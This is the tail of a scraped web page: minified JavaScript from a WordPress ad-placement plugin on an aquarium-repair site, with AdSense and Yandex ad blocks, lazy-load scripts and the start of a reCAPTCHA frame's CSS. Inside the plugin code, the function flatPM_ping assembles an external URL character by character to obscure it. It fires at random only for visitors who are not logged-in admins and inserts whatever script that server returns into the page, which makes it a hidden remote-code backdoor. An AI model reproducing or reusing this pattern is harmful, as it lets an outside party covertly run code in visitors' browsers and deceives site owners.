0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"25924","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- aqua-rmnt.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2574729979\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563769-13 -->\n<div id=\"yandex_rtb_R-A-563769-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563769-13\",\n                renderTo: \"yandex_rtb_R-A-563769-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://aqua-rmnt.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768909408 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LctV7YUAAAAAIj5YfkEOa7MWLdkd1GqUNoWXXs4&co=aHR0cHM6Ly9hcXVhLXJtbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sbtw53du5vv5
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
